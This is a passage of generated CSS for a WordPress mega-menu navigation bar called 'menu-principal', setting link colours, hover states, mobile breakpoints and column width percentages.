top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal 